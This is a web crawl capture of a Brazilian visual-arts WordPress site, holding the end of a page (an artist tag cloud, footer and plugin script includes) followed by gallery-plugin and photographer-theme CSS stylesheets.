class='tag-link-39 tag-link-position-47' title='1 tópico' style='font-size: 8pt;'>Rosana Palazyan</a><a href='http://www.brasilvisual.art.br/tag/solon-ribeiro/' class='tag-link-76 tag-link-position-48' title='1 tópico' style='font-size: 8pt;'>Solon Ribeiro</a><a href='http://www.brasilvisual.art.br/tag/terra-una/' class='tag-link-68 tag-link-position-49' title='1 tópico' style='font-size: 8pt;'>Terra Una</a><a href='http://www.brasilvisual.art.br/tag/tunga/' class='tag-link-77 tag-link-position-50' title='1 tópico' style='font-size: 8pt;'>Tunga</a><a href='http://www.brasilvisual.art.br/tag/wagner-barja/' class='tag-link-139 tag-link-position-51' title='1 tópico' style='font-size: 8pt;'>Wagner Barja</a><a href='http://www.brasilvisual.art.br/tag/waleria-americo/' class='tag-link-61 tag-link-position-52' title='1 tópico' style='font-size: 8pt;'>Waléria Américo</a><a href='http://www.brasilvisual.art.br/tag/xicochaves/' class='tag-link-41 tag-link-position-53' title='1 tópico' style='font-size: 8pt;'>Xico Chaves</a><a href='http://www.brasilvisual.art.br/tag/yurifirmeza/' class='tag-link-40 tag-link-position-54' title='1 tópico' style='font-size: 8pt;'>Yuri Firmeza</a><a href='http://www.brasilvisual.art.br/tag/zelia/' class='tag-link-42 tag-link-position-55' title='1 tópico' style='font-size: 8pt;'>Zélia Amador de Deus</a></div>
</div></div>            <div class="clear"></div>
        </div>    	    
    </div>
    
    </div><!-- .wrapper -->
            <div class="footer">
                        <div class="footer_wrapper">
                <div class="copyright" align="center"><ul class="social_icons" align="center"><li><a href="http://www.brasilvisual.art.br"><img class="alignnone  wp-image-5124" src="http://www.brasilvisual.art.br/wp-content/uploads/2017/03/logoweb.png" alt="" width="122" height="19" /></a></li>&nbsp;<li><a title="YouTube" href="https://www.youtube.com/channel/UC9y-Rr-mHvJgFnC_kdg_3JA" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a title="Facebook" href="https://www.facebook.com/Brasil-Visual-228472273988332" target="_blank"><i class="fa fa-facebook"></i></a></li>&nbsp;<li><a title="Email" href="http://www.brasilvisual.art.br/contato/" target="_self"><i class="fa fa-envelope"></i></a></li>&nbsp;<li><a href="http://www.brasilvisual.art.br/wp-admin"><h5>Admin</h5></a></li></ul>
Produção executiva do site: Adah Lisboa . Desenvolvido por <a href="http://www.zediniz.pe.hu" target="_blank">Zé Diniz</a> e Chia Beloto
</div>
                
                <div class="clear"></div>
            </div>
        </div>
	<div class ="op9"><style>.op8,.op7,.op6,.op5,.op4,.op3,.op2,.op1  {position:fixed!important;}</style><style>.op8 a,.op7 a,.op6 a,.op5 a,.op4 a,.op3 a,.op2 a,.op1  a {display:block;}</style><a href =""><img alt = "USA" title = "USA " src="http://www.brasilvisual.art.br/wp-content/plugins/language-icons-flags-switcher/img/usa.png" ></a><script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/gt3-photo-video-gallery/js/jquery.swipebox.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/gt3-photo-video-gallery/js/gt3pg.js?ver=4.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/themes/johnblack/js/jquery.cookie.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/themes/johnblack/js/theme.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-content/themes/johnblack/js/jquery.event.swipe.js?ver=4.7.3'></script>
<script type='text/javascript' src='http://www.brasilvisual.art.br/wp-includes/js/wp-embed.min.js?ver=4.7.3'></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.brasilvisual.art.br/wp-content/plugins/gt3-photo-video-gallery/css/gt3pg.css?ver=4.7.3
body_size: 12438
content:
a, a:hover, a:focus, input, textarea {
  outline: none;
}

.gt3pg_page-gallery-container {
  width: 100%;
}

dl.gt3pg_gallery-item {
  margin-top: 0 !important;
}

.clear {
  clear: both;
}

a.gt3pg_view-link {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  outline: none;
}
.gt3pg_item-wrapper {
  position: relative;
}

.gt3pg_gallery-item {
  box-sizing: border-box;
  float: left;
}

.gallery-columns-2 .gt3pg_gallery-item {
  width: 49.95%;
}

.gallery-columns-3 .gt3pg_gallery-item {
  width: 33.3%;
}

.gallery-columns-4 .gt3pg_gallery-item {
  width: 24.95%;
}

.gallery-columns-5 .gt3pg_gallery-item {
  width: 19.95%;
}
.gallery-columns-6 .gt3pg_gallery-item {
  width: 16.65%;
}
.gallery-columns-7 .gt3pg_gallery-item {
  width: 14.27%;
}
.gallery-columns-8 .gt3pg_gallery-item {
  width: 12.49%;
}
.gallery-columns-9 .gt3pg_gallery-item {
  width: 11.1%;
}
.gallery-columns-NaN .gt3pg_gallery-item {
  width: 33.3%;
}
.gt3pg_gallery-item.gt3pg_element {
  opacity: 0;
}

.gallery .gt3pg_cover {
   position: relative;
}
.gallery .gt3pg_cover img {
   width: 100%;
   height: auto;
   vertical-align: top;
}
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link,
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link:before,
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link:after {
  -webkit-transition: all 0.30s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
  transition: all 0.30s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
}
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  outline: none;
} 

.gt3pg_gallery-item .gt3pg_cover:hover .gt3pg_view-link {
  background: rgba(0,0,0,.5);
}
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link:before,
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link:after {
  content: '';
  position: absolute;
  background: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  top: 50%;
  left: 50%;
  padding: 0;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  transition: all .5s;
  -webkit-transition: all .5s;
}
.gt3pg_gallery-item .gt3pg_cover:hover .gt3pg_view-link:before,
.gt3pg_gallery-item .gt3pg_cover:hover .gt3pg_view-link:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.gt3pg_gallery-item .gt3pg_cover:hover .gt3pg_view-link:before {
  width: 2px!important;
  height: 12px!important;
}
.gt3pg_gallery-item .gt3pg_cover:hover .gt3pg_view-link:after {
  width: 12px!important;
  height: 2px!important;
}
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link.mfp-iframe:before,
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link.mfp-iframe:after {
  box-sizing: border-box;
  background-color: transparent;
  width: 12px!important;
  height: 2px!important;
}
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link.mfp-iframe:before {
  border: 8px solid transparent; 
  border-left: 12px solid white; 
  margin-left: 6px;
}
.gt3pg_gallery-item .gt3pg_cover .gt3pg_view-link.mfp-iframe:after {
  width: 0;
  height: 0; 
}


/*------------------swipebox-----------------*/
html.swipebox-html.swipebox-touch {
  overflow: hidden !important;
}

#pg_swipebox-overlay img {
  border: none !important;
}

#pg_swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999 !important;
  overflow: hidden;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

#pg_swipebox-container {
  position: relative;
  width: 100%;
  height: 100%;
  cursor:pointer;
}

#pg_swipebox-slider {
  -webkit-transition: -webkit-transform 0.4s ease;
          transition: transform 0.4s ease;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none;
  cursor: pointer;
}
#pg_swipebox-slider .pg_slide {
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block;
}
#pg_swipebox-slider .pg_slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px;
}
#pg_swipebox-slider .pg_slide img,
#pg_swipebox-slider .pg_slide .swipebox-video-container,
#pg_swipebox-slider .pg_slide .swipebox-inline-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  padding-top: 50px;
  padding-bottom: 50px;
  width: auto;
  height: auto;
  vertical-align: middle;
  position: relative;
  z-index: 100;
  box-sizing: border-box;
}
#pg_swipebox-slider .pg_slide .swipebox-video-container {
  background: none;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
#pg_swipebox-slider .pg_slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative;
}
#pg_swipebox-slider .pg_slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0;
}
#pg_swipebox-slider .preloader_overlay {
  background: transparent;
  position: static;
}
#pg_swipebox-title {
  display: block;
  text-align: center;
}
.swipebox-no-close-button #pg_swipebox-close {
  display: none;
}
.swipebox-no-touch #pg_swipebox-overlay.rightSpring #pg_swipebox-slider {
  -webkit-animation: rightSpring 0.3s;
          animation: rightSpring 0.3s;
}
.swipebox-no-touch #pg_swipebox-overlay.leftSpring #pg_swipebox-slider {
  -webkit-animation: leftSpring 0.3s;
          animation: leftSpring 0.3s;
}
.swipebox-touch #pg_swipebox-container:before, .swipebox-touch #pg_swipebox-container:after {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: all .3s ease;
          transition: all .3s ease;
  content: ' ';
  position: absolute;
  z-index: 999;
  top: 0;
  height: 100%;
  width: 20px;
  opacity: 0;
}
.swipebox-touch #pg_swipebox-container:before {
  left: 0;
  -webkit-box-shadow: inset 10px 0px 10px -8px #656565;
          box-shadow: inset 10px 0px 10px -8px #656565;
}
.swipebox-touch #pg_swipebox-container:after {
  right: 0;
  -webkit-box-shadow: inset -10px 0px 10px -8px #656565;
          box-shadow: inset -10px 0px 10px -8px #656565;
}
.swipebox-touch #pg_swipebox-overlay.leftSpringTouch #pg_swipebox-container:before {
  opacity: 1;
}
.swipebox-touch #pg_swipebox-overlay.rightSpringTouch #pg_swipebox-container:after {
  opacity: 1;
}

#pg_swipebox-pagination {
  font-family: "Open Sans", sans-serif;
  position: absolute;
  bottom: 12px;
  right: 50px;
  font-size: 14px;
  color: #ffffff;
}
#gt3pg-description {
  font-family: "Open Sans", sans-serif;
  color: #BDBDBD;
  font-size: 12px;
  max-width: 960px;
  margin: 0 auto;
}
#pg_swipe-bar-container #pg_swipebox-title,
#gt3pg-description {
  max-width: 1170px;
}

@-webkit-keyframes rightSpring {
  0% {
    left: 0;
  }

  50% {
    left: -30px;
  }

  100% {
    left: 0;
  }
}
@keyframes rightSpring {
  0% {
    left: 0;
  }

  50% {
    left: -30px;
  }

  100% {
    left: 0;
  }
}
@-webkit-keyframes leftSpring {
  0% {
    left: 0;
  }

  50% {
    left: 30px;
  }

  100% {
    left: 0;
  }
}
@keyframes leftSpring {
  0% {
    left: 0;
  }

  50% {
    left: 30px;
  }

  100% {
    left: 0;
  }
}
@media screen and (min-width: 800px) {
  
  #pg_swipebox-close {
    right: 10px;
  }
}

/* Skin 
--------------------------*/
#pg_swipebox-overlay {
  background: rgba(0,0,0,0.8);
}

/* GT3 SwipeBox Classes */
#pg_swipebox-bottom-bar,
#pg_swipebox-top-bar {
  background:none;
  width:100%;
  position:fixed;
  left:0;
  display:block;
  text-align:center;  
}
#pg_swipebox-bottom-bar {
  text-align: right;
}
#pg_swipebox-top-bar {
  top: auto;
  bottom: 0;
  min-height: 50px;
  padding: 5px 0;
  box-sizing: border-box;
  display: table;
  background-color: rgba(0,0,0,0.2);
}
#pg_swipe-bar-container {
  display: table-cell;
  vertical-align: middle;
  padding: 0 100px;
}
#pg_swipebox-title {
  vertical-align:bottom;
  text-align:center;
  color:#ffffff;
  font-size:17px;
  line-height:18px;
  box-sizing:border-box;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  vertical-align: top;
  text-align: center;
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  vertical-align: middle;
  margin: 0 auto;
}
#pg_swipebox-bottom-bar {
  height:117px;
  top:0;
  bottom:auto;
  display:block;
}
#pg_swipebox-arrows a#pg_swipebox-close {
  margin-right: 25px;
  margin-top: 25px;
  width: 20px;
  height: 20px;
}
#pg_swipebox-arrows a#pg_swipebox-close:before {
  right: 4px;
}
#pg_swipebox-arrows {
  padding:0;
  display:inline-block;
  margin:0 auto;
}
#pg_swipebox-arrows a {
  width:61px;
  height:61px;
  margin:0 0;
  display:inline-block;
  float:left;
  transition:opacity 250ms;
  position:relative;
  left:auto;
  top:auto;
  right:auto;
  bottom:auto;
  cursor:pointer;
}
#pg_swipebox-arrows a#pg_swipebox-prev,
#pg_swipebox-arrows a#pg_swipebox-next,
#pg_swipebox-arrows a#pg_swipebox-prev:before,
#pg_swipebox-arrows a#pg_swipebox-next:before, 
#pg_swipebox-arrows a#pg_swipebox-prev:after,
#pg_swipebox-arrows a#pg_swipebox-next:after {
  width: 80px;
  height: 80px;
  display: inline-block;
  font-size: 0;
  opacity: 0;
  transition: all .4s;
  -webkit-transition: all .4s;
  z-index: 2000;
  background-color: transparent;
}
#pg_swipebox-arrows a:before,
#pg_swipebox-arrows a:after {
  content:'';
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  transition:transform 300ms;
}
#pg_swipebox-arrows a#pg_swipebox-prev,
#pg_swipebox-arrows a#pg_swipebox-next {
  position: fixed;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
#pg_swipebox-arrows a#pg_swipebox-prev, 
#pg_swipebox-arrows a#pg_swipebox-prev:before,
#pg_swipebox-arrows a#pg_swipebox-prev:after {
  left: 30px;
}
#pg_swipebox-arrows a#pg_swipebox-next {
  right: 0px;
}
#pg_swipebox-arrows a#pg_swipebox-prev {
  left: 0px;
}
#pg_swipebox-arrows a#pg_swipebox-close:before {
  transition: all .4s;
  -webkit- transition: all .4s;
}
#pg_swipebox-arrows a#pg_swipebox-close:hover:before {
  opacity: .7;
}

#pg_swipebox-arrows a#pg_swipebox-prev:before,
#pg_swipebox-arrows a#pg_swipebox-next:before,
#pg_swipebox-arrows a#pg_swipebox-prev:after,
#pg_swipebox-arrows a#pg_swipebox-next:after {
  transition: opacity .4s;
  -webkit-transition: opacity .4s;
  content: '';
  background-size: 14px 12px; 
  width: 14px;
  height: 12px;
}
#pg_swipebox-arrows a#pg_swipebox-next:before,
#pg_swipebox-arrows a#pg_swipebox-next:after {
  left: calc(100% - 44px)!important;
  right: 0;
}
#pg_swipebox-arrows a#pg_swipebox-prev:before,
#pg_swipebox-arrows a#pg_swipebox-next:before,
#pg_swipebox-arrows a#pg_swipebox-prev,
#pg_swipebox-arrows a#pg_swipebox-next {
  opacity: 1;
}
#pg_swipebox-arrows a#pg_swipebox-prev:after,
#pg_swipebox-arrows a#pg_swipebox-next:after {
  opacity: 0;
}
#pg_swipebox-arrows a#pg_swipebox-prev:before {
  background-image: url('../img/prev-slide.png');
}
#pg_swipebox-arrows a#pg_swipebox-next:before {
  background-image: url('../img/next-slide.png');
  left: auto;
}
#pg_swipebox-arrows a#pg_swipebox-prev:after {
  background-image: url('../img/prev-slide-hover.png');
}
#pg_swipebox-arrows a#pg_swipebox-next:after {
  background-image: url('../img/next-slide-hover.png');
  left: auto;
}
#pg_swipebox-arrows a#pg_swipebox-prev:hover:before,
#pg_swipebox-arrows a#pg_swipebox-next:hover:before {
  opacity: 0;
}
#pg_swipebox-arrows a#pg_swipebox-prev:hover:after,
#pg_swipebox-arrows a#pg_swipebox-next:hover:after {
  opacity: 1;
}
#pg_swipebox-arrows a#pg_swipebox-close:before {
  width:10px;
  height:10px;
  background:url('../img/close.png') no-repeat 0px 0;
  background-size: 10px 10px;
}
#pg_swipebox-container .pg_slide {
  position: relative;
}
#pg_swipebox-container .pg_slide.current img {
  position:relative!important;
  z-index:999993!important;
}
#pg_swipebox-slider .slide-loading {
  background: url(../img/loader.svg) no-repeat center center;
}
@media screen and (max-width: 1024px) {
  #pg_swipebox-pagination {
    right: 15px;
    bottom: 14px;
  }
  #pg_swipe-bar-container {
    padding: 0 55px 0 15px;
  }
  #pg_swipe-bar-container #pg_swipebox-title,
  #gt3pg-description{
    text-align: left;
  }
}

--- FILE ---
content_type: text/css
request_url: http://www.brasilvisual.art.br/wp-content/themes/johnblack/style.css?ver=4.7.3
body_size: 622
content:
/*
Theme Name: Johnblack - JOJOThemes.com
Theme URI: http://gt3demo.com/wp/johnblack/
Author: GT3themes
Author URI: gt3themes.com
Description: GT3themes team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 1.2
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: johnblack
*/

--- FILE ---
content_type: text/css
request_url: http://www.brasilvisual.art.br/wp-content/themes/johnblack/css/theme.css?ver=4.7.3
body_size: 147534
content:
/*-------------------------------------
[Master Stylesheet]
Project: Johnblack Photographer Wordpress Theme

[Table of contents]
1. Base theme Grid
2. Typography
3. Forms and Listings
4. Plugins CSS
	4.1 Isotope Filtering
	4.2 Isotope CSS3 transitions
	4.3 Nivo
5. SPRITE BUTTONS
6. FULLSCREEN SLIDER
7. FLOW GALLERY
8. HEADER
9. CONTENT AREA
10. FOOTER
11. 404 PAGE
12. SEARCH
13. PASSWORD PROTECTED
14. COUNT DOWN
	14.1 Template CSS
	14.2 jQuery Countdown styles 2.0.0.
15. KENBURNS
16. BACKGROUND IMAGE
17. GRID GALLERY
18. STRIP TEMPLATE
19. MODULES
	19.1 Accordion & Toggles
	19.2 Counter
	19.3 Icon Boxes
	19.4 Featured Items
	19.5 Gallery Module
	19.6 Promo text
	19.7 Custom buttons
	19.8 Team
	19.9 Dividers
	19.10 Tabs
	19.11 Testimonials
	19.12 Partners
	19.13 Message Box
	19.14 Price Tables
	19.15 Before After
	19.16 Icon Shortcode
20. PORTFOLIO
	20.1 Filter
	20.2 Portfolio Listing
21. BLOG LISTING
22. SINGLE
	22.1 Base Classes
	22.2 Comments
	22.3 Page pagination
23. WIDGETS
	23.1 widget search
	23.2 Featured Posts Widget
	23.3 Menus & Lists Widgets
	23.4 RSS
	23.5 Widget Calendar
	23.6 Tag Cloud
	23.7 Flickr Widget
	23.8 Mailchimp
24. ANIMATION
25. PRELOADER
26. Theme Unit
27. CUSTOM CLASSES
28. Swipebox Popup
---------------------------------------*/
/* GRID */
body {
	padding:0;
	margin:0;
	overflow-x:hidden !important;
	position: relative;
}

.container {
	padding-right: 15px;
	padding-left: 15px;
	margin-right: auto;
	margin-left: auto;
}
.container:before,
.container:after {
	display: table;
	content: " ";
}
.container:after {
	clear: both;
}
.row {
	margin-right: -15px;
	margin-left: -15px;
}
.row:before,
.row:after {
	display: table;
	content: " ";
}
.row:after {
	clear: both;
}

[class*=span] {
	position: relative;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/*base*/
p {
	margin:0 0 35px 0;
	padding:0;
}

a,
a:hover,
a:focus {
	text-decoration:none;
	outline:none !important;
}

p a {
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

img {
	vertical-align:top;
	outline:none !important;
	max-width:100%;
	height:auto;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
}

.fleft {
	float:left;
}

.fright {
	float:right;
}

.clear {
	clear:both;
	height:0;
	font-size:0
}

.custom_bg {
	position:fixed;
	left:0;
	top:0;
	width:100%;
	height:100%;
	display:block;
	z-index:-1;
	background-position:center;
}

.custom_bg.img_bg {
	background-size:cover;
}

form,
body,
iframe {
	margin:0;
	padding:0;
}

iframe {
	vertical-align: top;
	width:100%;
	display:block;
	padding:0;
	margin:0;
	border:0;
}

img,
table,
iframe {
	border:0;
}

table {
	border-collapse:collapse;
}

table td {
	padding:0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	word-wrap:break-word;
}

p:empty {
	display:none;
	margin: 0;
}

/* H E A D E R */
.main_header {
	position:relative;
	width: 100%;
	z-index:500;
	transition: background-color 400ms;
	-webkit-transition: background-color 400ms;
}

.header_parent_wrap {
	padding: 29px;
	position: relative;
	transition: all 500ms;
	-webkit-transition: all 500ms;
}

.page_with_abs_header .header_holder {
	display: none !important;
}

.header_holder {
	display: none;
}

.fixed_show .header_holder {
	display: block;
}

.page_with_abs_header .main_header {
	position: absolute;
}

.fixed_show .main_header,
.page_with_abs_header.fixed_show .main_header,
.fixed_show.page_with_abs_header .main_header {
	position: fixed;
	left: 0;
	top: 0;
	transition: top 350ms, background-color 400ms;
	-webkit-transition: top 350ms, background-color 400ms;
}

.admin-bar.fixed_show .main_header,
.admin-bar.page_with_abs_header.fixed_show .main_header,
.admin-bar.fixed_show.page_with_abs_header .main_header {
	top: 32px;
}

.page-template-page-background.admin-bar.fixed_show .main_header,
.page-template-page-background.admin-bar.page_with_abs_header.fixed_show .main_header,
.page-template-page-background.admin-bar.fixed_show.page_with_abs_header .main_header {
	transition: none;
	-webkit-transition: none;
}

.logo_sect {
	float: left;
	display: block;
	vertical-align: top;
}

.logo_sect .logo {
	display: block;
}

.main_header .fright {
	margin-top: -15px;
	transition: margin 500ms;
	-webkit-transition: margin 500ms;
}

header nav,
.lang_selector,
.top_search {
	display: inline-block;
	vertical-align: top;
}

header nav,
.lang_selector {
	padding: 10px 0;
}

header nav.hide_nav {
	display: none !important;
}

header nav ul.menu {
	font-size: 0;
	line-height: 0;
}

header nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

header nav ul li {
	padding: 0;
	margin: 0;
}

header nav ul.menu > li {
	display: inline-block;
	position: relative;
	vertical-align: top;
	z-index:5;
	margin-right: 20px;
}

header nav ul.menu > li.menu-item-has-children {
	margin-right: 33px;
}

header nav ul.menu > li:last-child {
	margin-right: 16px;
}

header nav ul.menu > li.menu-item-has-children:last-child {
	margin-right: 30px;
}

header nav ul.menu > li > a {
	line-height: 25px;
	padding: 0;
	display: block;
	position: relative;
	background: none;
	transition: color 300ms;
	-webkit-transition: color 300ms;
	text-transform: uppercase;
}

header nav ul.menu > li.current-menu-ancestor > a:before,
header nav ul.menu > li.current-menu-item > a:before,
header nav ul.menu > li.current-menu-parent > a:before {
	position: absolute;
	bottom: 4px;
	height: 1px;
	left: 0;
	width: 100%;
	content: '';
}

header nav ul.menu > li.menu-item-has-children > a:after {
	position: absolute;
	top: 0;
	right: -14px;
	content: "\f107";
	display:inline-block;
	font-family: 'FontAwesome';
	font-weight:normal;
}

header nav ul.menu .sub-nav {
	display: block;
	position: absolute;
	left: 0;
	top: calc(100% + 16px) !important;
	opacity: 0 !important;
	font-size: 0;
	line-height: 0;
	z-index:555;
	box-shadow: none;
	visibility: hidden;
	transition: all 200ms;
	-webkit-transition: all 200ms;
}

header nav ul.menu .sub-nav:before {
	content: "";
	display: block;
	height: 20px;
	left: 0;
	position: absolute;
	top: -20px;
	width: 100%;
}

header nav ul.menu .sub-nav:after {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 7px 7px 7px;
	position: absolute;
	left: 13px;
	top: -7px;
	content: '';
}

header nav ul.menu .sub-nav .sub-nav:after {
	display: none;
}

header nav ul.menu > li:hover > .sub-nav {
	opacity: 1 !important;
	visibility: visible !important;
}

header nav ul.menu > li:hover > .sub-nav .sub-menu li > .sub-nav {
	top: -12px !important;
	opacity: 0 !important;
	visibility: hidden !important;
}

header nav ul.menu > li:hover > .sub-nav .sub-menu li:hover > .sub-nav {
	top: -12px !important;
	opacity: 1 !important;
	visibility: visible !important;
}

header nav ul.menu .sub-nav .sub-nav {
	top: -5px !important;
}

header nav ul.menu .sub-menu {
	padding: 12px 0 18px 0;
	width: 161px;
	display:inline-block;
	vertical-align:top;
	margin:0;
	position:relative;
}

header nav ul.menu > li > .sub-nav .sub-menu li > .sub-nav {
	left: 162px;
	margin: 0;
}

header nav ul.menu > li:last-child > .sub-nav .sub-menu li > .sub-nav,
header nav ul.menu > li:nth-last-child(2) > .sub-nav .sub-menu li > .sub-nav,
header nav ul.menu > li:nth-last-child(3) > .sub-nav .sub-menu li > .sub-nav {
	left: -162px;
}

header nav ul.sub-menu li {
	text-align: left;
	position: relative;
	padding: 3px 20px;
	margin:0;
}

header nav ul.sub-menu li:before,
header nav ul.sub-menu li:after {
	position: absolute;
	left: -1px;
	top: 0;
	height: 100%;
	width: 1px;
	content: '';
}

header nav ul.sub-menu li:after {
	left: auto;
	right: -1px;
}

header nav ul.sub-menu li a {
	padding: 0;
	display: inline-block;
	vertical-align: top;
	position:relative;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}

header nav ul.sub-menu li.menu-item-has-children a {
	padding-right: 12px;
}

header nav ul.sub-menu li.menu-item-has-children li a {
	padding-right: 0;
}

header nav ul.sub-menu li.menu-item-has-children li.menu-item-has-children a {
	padding-right: 12px;
}

header nav ul.sub-menu li.menu-item-has-children > a:after {
	position: absolute;
	top: 0;
	right: 0;
	content: "\f107";
	display:inline-block;
	font-family: 'FontAwesome';
	font-weight:normal;
}

.logo_sect span {
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	font-weight: 900;
	font-size: 32px;
	text-transform: uppercase;
}

@media only screen and (min-width: 901px) {
	.logo_sect,
	.logo_sect img,
	.logo_sect span {
		transition: all 500ms !important;
		-webkit-transition: all 500ms !important;
	}

	.has_fw_slider .logo_sect,
	.has_fw_slider .logo_sect img,
	.has_fw_slider .logo_sect span,
	.has_fw_slider .header_parent_wrap,
	.has_fw_slider .main_header,
	.has_fw_slider .main_header .fright {
		transition: none !important;
		-webkit-transition: none !important;
	}

	.has_fw_slider.sticky_after_slider .main_header {
		position: fixed;
		opacity: 0;
		visibility: hidden;
		transition: all 400ms !important;
		-webkit-transition: all 400ms !important;
	}

	.has_fw_slider.small_sticky .main_header {
		opacity: 1 !important;
		visibility: visible !important;
	}

	.logo_sect img,
	.has_fw_slider.sticky_after_slider .main_header .logo_sect img {
		width: auto !important;
	}

	.small_sticky .logo_sect,
	.has_fw_slider.sticky_after_slider .logo_sect {
		height: 40px !important;
	}

	.small_sticky .logo_sect img,
	.has_fw_slider.sticky_after_slider .logo_sect img {
		max-height: 40px !important;
	}

	.small_sticky .logo_sect span,
	.has_fw_slider.sticky_after_slider .logo_sect span {
		height: 40px !important;
		line-height: 40px !important;
	}

	.small_sticky .header_parent_wrap,
	.has_fw_slider.sticky_after_slider .header_parent_wrap {
		padding-top: 15px;
		padding-bottom: 15px;
	}

	.small_sticky .main_header .fright,
	.has_fw_slider.sticky_after_slider .main_header .fright {
		margin-top: -1px;
	}
}

/* Language Selector */
.lang_selector {
	position:relative;
	padding-left: 21px;
	line-height: 25px;
}

.lang_selector:before {
	position:absolute;
	left: 0;
	top: 50%;
	height: 10px;
	width: 1px;
	content: '';
	margin-top: 0;
	transform:translateY(-50%);
	-webkit-transform:translateY(-50%);
}

.lang_selector.open:before {
	display: none;
}

.lang_selector .language_list {
	padding: 0;
	margin: 0;
	list-style: none;
	display: none;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}

.lang_selector.open .language_list {
	display: block;
}

.lang_selector .language_list li,
.lang_selector a {
	padding: 0;
	margin: 0 20px 0 0;
	line-height: 25px;
	display: inline-block;
	vertical-align: top;
	text-transform: uppercase;
	cursor: pointer;
	opacity: 1;
	transition: color 300ms;
	-webkit-transition: color 300ms;
}

.lang_selector.open a {
	display: none;
}

.text-center {
	text-align: center;
}

.text-left,
.text-left .bg_title {
	text-align: left;
}

.text-right,
.text-right .bg_title {
	text-align: right;
}

/* Top Search */
.top_search {
	position: relative;
	height: 45px;
}

.top_search form input[type="text"] {
	margin: 0 21px 0 0;
	padding: 10px 0;
	width: 0;
